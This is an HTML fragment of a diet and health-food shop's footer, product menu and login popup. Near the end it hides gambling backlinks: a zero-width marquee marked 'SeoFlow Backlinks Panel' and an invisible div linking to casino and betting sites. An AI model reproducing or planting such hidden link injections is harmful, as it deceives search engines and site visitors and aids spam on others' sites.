</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://dogspotted.com/">casibom</a> |     <a href="https://www.waterwatchpenang.org/">primebahis</a> |     <a href="https://cyraacs.com/">casibom</a> |     <a href="https://dakartimes.net/">pusulabet</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/dum-laga-ke-haisha-actress-bhumi-pednekar-weight-loss-secrets-revealed.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
